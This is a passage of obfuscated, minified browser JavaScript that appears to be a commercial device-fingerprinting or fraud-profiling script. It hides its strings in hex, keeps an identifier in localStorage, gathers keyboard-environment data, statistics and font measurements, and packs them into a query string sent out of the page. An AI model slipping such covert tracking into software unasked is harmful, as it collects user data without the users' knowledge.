if(td_NT.length>td_Vb){return null;}return td_NT;}return null;};function td_ih(td_JZ){return(typeof td_JZ!==[][[]]+""&&td_JZ!==null);}function td_Xc(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_KJ(td_kq){for(var td_ak in td_kq){if(Object.prototype.hasOwnProperty.call(td_kq,td_ak)){return false;}}return JSON.stringify(td_kq)===((typeof(td_3M.tdz_23f4010d352e42518f59601e8088c8a9)!=="undefined"&&typeof(td_3M.tdz_23f4010d352e42518f59601e8088c8a9.td_f)!=="undefined")?(td_3M.tdz_23f4010d352e42518f59601e8088c8a9.td_f(15,2)):null);
}this.setup=function(){if(!td_Xc()){td_v7=true;}};}td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9=new td_3M.td_0Z("\x37\x31\x36\x36\x63\x38\x37\x63\x37\x63\x37\x64\x34\x66\x30\x66\x62\x31\x62\x36\x39\x63\x37\x37\x63\x63\x66\x33\x33\x32\x61\x39\x30\x32\x30\x36\x30\x37\x30\x65\x32\x35\x37\x39\x37\x35\x32\x31\x30\x37\x35\x33\x30\x35\x32\x31\x31\x32\x30\x32\x35\x31\x31\x32\x30\x33\x30\x63\x34\x34\x35\x30\x34\x62");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}var td_6m=((typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9)!=="undefined"&&typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f)!=="undefined")?(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f(0,12)):null);
function td_1P(td_jS){if(typeof td_0h===[][[]]+""){return null;}try{var td_WY=td_0h;var td_iB=window.localStorage.getItem(td_6m);if(td_iB!==null&&td_iB.length>0){td_WY+=((typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9)!=="undefined"&&typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f)!=="undefined")?(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f(12,6)):null)+td_iB;
if(td_iB[0]!=="_"){td_4O("_"+td_iB);}}if(td_jS===true){td_WY+=((typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9)!=="undefined"&&typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f)!=="undefined")?(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f(18,3)):null);
}td_2M(td_WY,document);return td_WY;}catch(td_Mn){}return null;}function td_4O(td_cY){try{window.localStorage.setItem(td_6m,td_cY);}catch(td_o0){}return null;}td_3M.td_0M.push(function(){var td_2t= new td_3M.td_0Z("[base64]");td_0h=(td_2t)?td_2t.td_f(0,131):null;});td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1=new td_3M.td_0Z("\x35\x64\x31\x39\x65\x33\x39\x66\x62\x62\x62\x61\x34\x32\x31\x31\x62\x33\x36\x31\x65\x33\x34\x33\x30\x61\x36\x35\x31\x34\x62\x31\x34\x30\x31\x37\x35\x34\x31\x39\x31\x36\x34\x37\x34\x62\x30\x66\x30\x31\x31\x36\x30\x39\x30\x34\x34\x64\x34\x31\x34\x35\x35\x61\x30\x37\x34\x61\x35\x62\x34\x37\x30\x36\x35\x31\x35\x62\x35\x31\x35\x38\x31\x32\x35\x64\x34\x36\x34\x35\x35\x31\x30\x30\x35\x39\x34\x36\x30\x32\x35\x35\x35\x61\x31\x64\x34\x37\x35\x62\x30\x65\x31\x31\x30\x34\x30\x36\x30\x32\x35\x35\x35\x36\x35\x33\x35\x39\x31\x31\x35\x37\x35\x66\x35\x61\x34\x33\x35\x31\x35\x63\x34\x30\x35\x62\x31\x32\x34\x32\x30\x38\x31\x37\x35\x36\x30\x61\x34\x32\x35\x65\x31\x37\x34\x35\x36\x36\x30\x63\x35\x64\x35\x64\x30\x33\x31\x61\x35\x66\x34\x34\x30\x61\x35\x38\x35\x37\x30\x63\x30\x30\x34\x34\x35\x31\x35\x34\x34\x37\x35\x38\x30\x30\x31\x32\x34\x33\x35\x31\x30\x36\x35\x33\x36\x61\x35\x38\x35\x30\x35\x66\x31\x37\x35\x66\x30\x35\x35\x32\x30\x34\x35\x34\x31\x35\x35\x33\x30\x33\x35\x66");
var td_3M=td_3M||{};function td_4F(td_F7){((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(0,10)):null);
if(typeof td_F7===[][[]]+""||td_F7===null){return null;}if(typeof td_3M.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_3M.makeQueryStringIfJsonUnderMaxSize===null){}var td_Ul=td_3M.kb.ANALYTICS_OFFSET;
var td_eL=td_3M.kb.STATS_OFFSET;var td_ik=td_3M.kb.RAW_OFFSET;var td_K8=td_3M.kb.LIVENESS_OFFSET;var td_mE=td_F7[td_3M.kb.BASE_HANDLE_REF];var td_jg=td_F7[td_3M.kb.LEGACY_REPORT_REF];var td_bR=td_F7[td_3M.kb.BHS_REPORT_REF];
var td_fh=td_F7[td_3M.kb.MAX_SIZE_ANALYTICS_REF];var td_d0=td_F7[td_3M.kb.MAX_SIZE_STAT_REF];var td_TT=td_F7[td_3M.kb.MAX_SIZE_COMBO_REF];var td_Dv=td_F7[td_3M.kb.MAX_SIZE_BHSW];var td_rt=td_F7[td_3M.kb.MAX_SIZE_BHSKSTE];
var td_fU=td_F7[td_3M.kb.MAX_SIZE_BHSKST];var td_BK=td_F7[td_3M.kb.MAX_SIZE_BHSFDCXT];var td_MS=td_F7[td_3M.kb.MAX_SIZE_BHSFDCAD];var td_Dz=td_F7[td_3M.kb.MAX_SIZE_BHSFDIK];var td_wS=td_F7[td_3M.kb.HELPERS_REF];
if(!td_mE||(!td_jg&&!td_bR)){return null;}var td_vi=td_wS.rawtime;var td_Rh=64000;var td_LZ=1;var td_K4=true;var td_Eg=true;var td_wJ=true;var td_Li=true;var td_N1=0;var td_Mq=0;var td_hu=false;var td_HG=false;
var td_Wb=false;var td_Na=false;var td_RQ=false;var td_lX=false;var td_LB=false;var td_e8=false;var td_yy=false;var td_yk=false;if(typeof td_2r!==[][[]]+""&&td_2r!==null&&td_2r!==0){td_K4=(td_2r&td_Ul)===td_Ul;
td_Eg=(td_2r&td_eL)===td_eL;td_wJ=(td_2r&td_ik)===td_ik;td_Li=(td_2r&td_K8)===td_K8;}function td_Su(){if(typeof td_mE===[][[]]+""||td_mE===null){return true;}td_mE.getstats();var td_eu="";var td_Mg="";
var td_k5=null;if(td_jg&&td_Eg&&!td_HG){td_Mg=td_jg.getKStatsParam();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(10,5)):null),td_d0,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_HG=true);}if(td_jg&&td_K4&&!td_hu){td_Mg=td_jg.getStatParams();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(15,5)):null),td_fh,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_hu=true);}if(td_jg&&td_K4&&!td_Wb){td_Mg=td_jg.getComboData();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(20,3)):null),td_TT,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_Wb=true);}if(td_bR&&!td_lX){td_Mg=td_bR.getDataIntegrity();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(Number(414776).toString(33),td_Dv,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_lX=true);}if(td_bR&&!td_LB){td_Mg=td_bR.getKeyboardEnvData();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(23,7)):null),td_rt,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_LB=true);}if(td_bR&&!td_e8){td_Mg=td_bR.getDocumentationAttribute();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(30,8)):null),td_BK,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_e8=true);}if(td_bR&&!td_yy){td_Mg=td_bR.getContextAsIdAttribute();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(38,8)):null),td_MS,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_yy=true);}if(td_bR&&!td_yk){td_Mg=td_bR.getIdentContext();td_k5=td_3M.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(46,6)):null),td_Dz,td_Mg);
(td_k5[td_3M.BB_COMMON.NOT_TOO_LARGE])?(td_eu+=td_k5[td_3M.BB_COMMON.RESULT_QUERY_DATA]):(td_yk=true);}if(td_bR&&td_wJ&&!td_RQ){td_Mg=td_bR.getRawParams();td_N1+=(td_Mg.length-2);if(td_Mg.length>td_fU||td_N1>td_fU){td_RQ=true;
}else{if(td_Mg.length>2){td_eu+=((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(52,8)):null)+encodeURIComponent(td_Mg);
td_eu+=((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(60,14)):null)+td_Mq++;
}}}if(td_eu===null||td_eu===""){return"";}if(td_jg&&td_Li&&(td_vi.length>=td_LZ)){td_eu+=((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(74,6)):null);
}td_eu+=((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(80,6)):null);
return td_eu;}function td_v9(){var td_AE=td_Su();if(td_AE===null||td_AE===""){return td_Na;}if(typeof td_2d!==[][[]]+""&&td_2d!==null){td_AE=((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(86,9)):null)+encodeURIComponent(td_2d)+td_AE;
}td_AE=((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(95,6)):null)+td_AE;
var td_BB=td_6I+((typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1)!=="undefined"&&typeof(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f)!=="undefined")?(td_3M.tdz_5d19e39fbbba4211b361e3430a6514b1.td_f(101,4)):null)+td_3M.td_2I(td_AE,td_6k);
if(td_RQ){td_Na=true;return td_Na;}td_2M(td_BB,document);return td_Na;}var td_GG=false;if(typeof td_4c!==[][[]]+""&&td_4c!==null&&(typeof td_6i===[][[]]+""||td_6i===null)){td_4c();}if(typeof td_6i!==[][[]]+""&&td_6i!==null&&typeof td_6i.reg!==[][[]]+""&&td_6i.reg!==null){td_GG=td_6i.reg(td_Su);
if(!td_GG){}else{}}return[td_v9];}td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684=new td_3M.td_0Z("\x32\x65\x33\x36\x63\x61\x31\x65\x31\x37\x63\x32\x34\x39\x62\x33\x39\x63\x31\x63\x65\x37\x63\x31\x34\x36\x62\x62\x36\x36\x38\x34\x36\x31\x31\x31\x35\x32\x34\x32\x30\x36\x32\x63\x35\x30\x30\x36\x35\x39\x35\x65\x30\x64\x35\x37\x37\x37\x35\x36\x30\x63\x34\x37\x35\x63\x31\x62\x34\x35\x34\x33\x34\x38\x31\x37\x32\x61\x35\x66\x35\x64\x34\x32\x30\x62\x30\x33\x35\x61\x31\x36\x34\x62\x34\x30\x35\x33\x31\x31\x35\x36\x31\x36\x30\x64\x30\x34\x35\x34\x30\x31\x34\x32\x31\x37\x31\x37\x35\x64\x31\x34\x35\x62\x30\x37\x31\x33\x34\x61\x30\x36\x34\x35\x34\x33\x31\x35\x34\x35\x30\x61\x35\x65\x34\x36\x31\x36\x31\x36\x30\x64\x31\x36\x34\x34\x34\x64\x35\x61\x35\x63\x30\x63\x35\x64\x35\x31\x34\x64\x33\x32\x34\x35\x30\x34\x34\x35\x35\x32\x32\x65\x35\x33\x35\x37\x35\x31\x30\x62\x35\x64\x35\x63\x32\x30\x35\x65\x30\x64\x31\x31\x35\x32\x31\x62\x34\x35\x31\x34\x31\x62\x34\x32\x33\x62\x35\x66\x35\x33\x35\x34\x35\x30\x35\x62\x30\x62\x35\x34\x31\x36\x30\x65\x30\x30\x35\x38\x30\x62\x31\x31\x34\x33\x30\x62\x34\x30\x35\x31\x35\x38\x30\x36\x31\x64\x31\x37\x34\x64\x36\x32\x31\x37\x30\x34\x34\x33\x30\x36\x31\x31\x31\x39\x31\x36\x33\x36\x30\x61\x35\x66\x34\x35\x31\x38\x35\x39\x35\x37\x31\x31\x35\x62\x35\x39\x30\x37\x34\x31\x35\x63\x31\x30\x34\x32\x34\x33\x34\x33\x35\x30\x35\x31\x31\x39\x30\x64\x34\x35\x35\x63\x31\x31\x34\x33\x30\x61\x30\x31\x35\x33\x30\x36\x35\x66\x31\x34\x35\x34\x31\x62\x34\x32\x35\x37\x31\x36\x35\x62\x35\x62\x35\x63\x30\x36\x34\x31\x35\x33\x31\x37\x30\x34\x31\x31\x31\x36\x34\x35\x35\x36\x31\x37\x35\x37\x31\x61\x35\x34\x30\x64\x35\x64\x35\x36\x31\x30\x34\x31\x30\x32\x30\x36\x35\x32\x31\x30\x35\x34\x34\x36\x35\x66\x30\x34\x30\x35\x37\x62\x35\x35\x35\x63\x35\x31\x35\x34\x30\x32\x35\x62\x35\x66\x30\x39\x30\x61\x35\x64\x30\x38\x35\x66\x35\x38\x31\x33\x34\x33\x34\x36\x34\x61\x31\x36\x34\x36\x34\x66\x31\x34\x34\x39\x31\x61\x31\x66\x30\x37\x35\x32\x30\x33\x30\x37\x30\x32\x35\x37\x35\x34\x30\x31\x30\x65\x30\x31\x37\x32\x35\x64\x30\x62\x34\x37\x34\x35\x32\x37\x30\x34\x34\x35\x30\x30\x35\x32\x34\x33\x30\x61\x35\x64\x35\x61\x37\x61\x30\x64\x35\x66\x35\x35\x30\x36\x35\x32\x31\x37\x30\x61\x34\x35\x34\x33\x31\x63\x31\x34\x35\x33\x31\x61\x30\x31\x35\x33\x34\x36\x34\x63\x35\x64\x35\x64\x30\x62\x30\x39\x31\x36\x32\x35\x30\x65\x35\x66\x31\x31\x34\x32\x37\x33\x30\x36\x34\x36\x35\x31\x35\x61\x31\x36\x35\x61\x35\x36\x30\x64\x37\x32\x30\x63\x30\x39\x35\x62\x30\x36\x35\x32\x34\x30\x35\x39\x31\x30\x34\x32\x31\x62\x31\x36\x35\x36\x35\x62\x31\x32\x30\x33\x35\x63\x35\x38\x31\x37\x31\x32\x31\x31\x30\x33\x35\x65\x34\x32\x30\x64\x35\x36\x37\x32\x35\x36\x30\x63\x34\x37\x34\x61\x32\x37\x35\x34\x31\x37\x30\x30\x35\x34\x31\x37\x35\x38\x35\x62\x35\x38\x32\x31\x30\x64\x35\x61\x35\x61\x35\x64\x35\x37\x34\x36\x30\x61\x34\x31\x31\x36\x34\x65\x34\x31\x35\x32\x30\x34\x35\x66\x34\x31\x30\x32\x34\x31\x31\x34\x35\x37\x30\x64\x34\x37\x31\x39\x31\x30\x34\x34\x31\x33\x31\x35\x35\x38\x31\x31\x34\x35\x35\x31\x35\x32\x32\x34\x30\x64\x35\x38\x34\x32\x34\x62\x37\x30\x35\x37\x31\x31\x35\x36\x35\x35\x31\x37\x30\x38\x35\x65\x30\x62\x37\x32\x35\x38\x30\x66\x35\x65\x35\x31\x35\x61\x31\x36\x35\x63\x34\x62\x34\x33\x31\x63\x34\x33\x30\x33\x35\x36\x30\x61\x35\x64\x35\x31\x35\x32\x34\x32\x31\x36\x35\x39\x31\x36\x35\x66\x35\x31\x34\x36\x34\x35\x35\x35\x35\x39\x30\x64\x31\x35\x37\x32\x30\x61\x35\x66\x34\x33\x30\x36\x34\x61\x34\x30\x31\x37\x32\x34\x35\x63\x35\x37\x31\x37\x34\x32\x32\x37\x30\x30\x34\x33\x30\x36\x35\x32\x34\x30\x35\x66\x30\x64\x30\x63\x37\x35\x35\x39\x35\x34\x35\x38\x35\x37\x30\x36\x34\x37\x35\x39\x31\x31\x34\x31\x31\x63\x34\x35\x35\x63\x36\x38\x30\x35\x35\x64\x35\x61\x34\x64\x32\x31\x35\x63\x35\x37\x31\x37\x35\x34\x31\x62\x31\x31\x31\x39\x30\x65\x35\x34\x35\x35\x34\x35\x31\x37\x31\x30\x35\x33\x36\x32\x35\x64\x34\x63\x34\x36\x34\x35\x35\x61\x34\x35\x34\x33\x31\x34\x35\x66\x30\x31\x35\x34\x35\x31\x30\x61\x35\x63\x35\x31\x35\x64\x34\x63\x37\x35\x35\x36\x30\x64\x34\x35\x31\x30\x32\x31\x35\x32\x31\x37\x35\x34\x35\x37\x34\x32\x30\x62\x30\x64\x35\x38\x37\x35\x35\x37\x35\x38\x35\x65\x30\x30\x35\x30\x34\x32\x30\x63\x31\x33\x31\x31\x34\x38\x31\x31\x35\x31\x30\x32\x35\x62\x35\x38\x35\x63\x30\x36\x31\x33\x34\x64\x30\x63\x31\x31\x30\x30\x30\x64\x35\x32\x30\x30\x35\x61\x31\x34\x34\x32\x30\x61\x30\x37\x31\x36\x34\x35\x35\x31\x34\x65\x35\x37\x34\x35\x35\x63\x35\x30\x34\x33\x31\x35\x35\x39\x30\x30\x31\x31\x35\x35\x30\x32\x34\x31\x35\x31\x35\x35\x30\x62\x35\x64\x35\x63\x34\x33\x34\x35\x30\x36\x31\x64\x34\x33\x32\x35\x35\x65\x35\x61\x34\x32\x31\x31\x32\x36\x35\x33\x34\x32\x35\x64\x35\x37\x34\x36\x30\x63\x35\x63\x35\x38\x32\x30\x30\x65\x35\x64\x30\x39\x35\x34\x35\x34\x31\x37\x35\x64\x34\x36\x31\x39\x34\x66\x31\x33\x35\x37\x30\x63\x31\x31\x30\x35\x30\x61\x35\x39\x31\x37\x36\x32\x34\x30\x34\x34\x30\x62\x30\x63\x35\x31\x37\x30\x35\x37\x35\x61\x34\x36\x31\x36\x37\x37\x35\x33\x31\x37\x30\x34\x35\x32\x31\x31\x35\x38\x35\x38\x30\x64\x37\x31\x35\x62\x35\x35\x30\x65\x35\x36\x35\x61\x31\x37\x35\x65\x31\x31\x34\x35\x31\x61\x34\x33\x35\x37\x35\x62\x35\x38\x31\x36\x31\x31\x31\x36\x35\x32\x35\x64\x34\x30\x35\x37\x30\x36\x34\x37\x35\x66\x30\x63\x30\x66\x31\x31\x30\x63\x34\x32\x31\x37\x30\x37\x35\x62\x34\x37\x35\x38\x30\x30\x35\x66\x35\x63\x30\x37\x37\x37\x30\x63\x30\x62\x34\x33\x31\x30\x37\x35\x35\x31\x34\x32\x30\x37\x30\x31\x34\x32\x35\x66\x35\x37\x35\x61\x37\x31\x30\x61\x35\x66\x35\x61\x30\x36\x30\x32\x34\x35\x30\x61\x34\x33\x31\x37\x34\x65\x31\x32\x34\x64\x35\x30\x30\x37\x35\x66\x35\x64\x34\x33\x35\x38\x31\x30\x34\x35\x35\x33\x30\x61\x34\x32\x35\x35\x35\x34\x30\x65\x30\x37\x35\x32\x37\x30\x35\x37\x35\x61\x34\x36\x31\x36\x37\x37\x35\x33\x31\x37\x30\x34\x35\x32\x31\x31\x35\x38\x35\x38\x30\x64\x37\x31\x35\x62\x35\x35\x30\x65\x35\x36\x35\x61\x31\x37\x35\x65\x31\x31\x34\x35\x31\x61\x34\x33\x35\x63\x36\x62\x35\x30\x30\x64\x30\x63\x34\x32\x37\x32\x35\x64\x34\x30\x35\x37\x30\x36\x34\x37\x35\x66\x30\x63\x30\x66\x37\x32\x30\x61\x35\x66\x34\x33\x30\x36\x34\x61\x34\x30\x31\x39\x30\x62\x34\x30\x31\x39\x30\x64\x34\x34\x30\x66\x30\x39\x35\x34\x30\x32\x35\x66\x34\x32\x35\x37\x31\x31\x35\x30\x35\x32\x30\x31\x30\x61\x34\x34\x34\x61\x34\x35\x31\x34\x31\x61\x34\x33\x34\x37\x35\x62\x30\x33\x35\x66\x30\x61\x34\x35\x35\x38\x35\x32\x35\x31\x35\x66\x31\x35\x35\x33\x30\x35\x34\x35\x30\x64\x35\x38\x30\x37\x35\x39\x31\x37\x35\x65\x35\x30\x31\x36\x30\x63\x30\x62\x30\x37\x30\x32\x35\x64\x35\x37\x34\x33\x35\x39\x35\x30\x30\x66\x35\x63\x35\x62\x30\x33\x30\x62");
var td_3M=td_3M||{};var td_2g=0;var td_5m=0;function td_3J(){var td_qB={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(182,5)):null),TEXT:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(669,56)):null)};
function td_X4(){var td_cu=null;var td_rk=false;var td_Uf=false;this.run=function(){if(td_cu===null){td_rk=true;return;}while(!td_rk){if(td_Uf){td_Uf=false;setTimeout(function(td_pz){td_pz.run();},0,this);
return;}td_cu.run();}};this.setState=function(td_JB){td_cu=td_JB;};this.setEnd=function(td_nq){td_rk=td_nq;};this.hasEnded=function(){return td_rk;};this.setYield=function(td_GX){td_Uf=td_GX;};}function td_sf(){var td_B1=null;
